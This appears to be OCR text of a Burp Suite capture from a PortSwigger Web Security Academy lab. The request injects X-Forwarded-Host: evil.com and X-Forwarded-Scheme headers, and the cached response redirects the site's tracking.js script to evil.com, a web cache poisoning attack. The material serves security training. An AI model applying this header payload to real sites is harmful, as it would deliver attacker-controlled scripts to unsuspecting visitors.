 Send Cancel < ▼ > ▼ Follow redirection Target: https://ac061f4f1e6bdf73806d4578003d008b.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: ac061f4f1e6bdf73806d4578003d008b.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A
Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 X-Forwarded-Scheme: http
9 X-Forwarded-Host: evil.com
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Cookie: session=mEYzEAizhSXoygJOciVZwILerX6Zv1Bt
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: https://evil.com/resources/js/tracking.js
3 Connection: close
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 X-XSS-Protection: 0
8 Content-Length: 0
9
10
INSPECTOR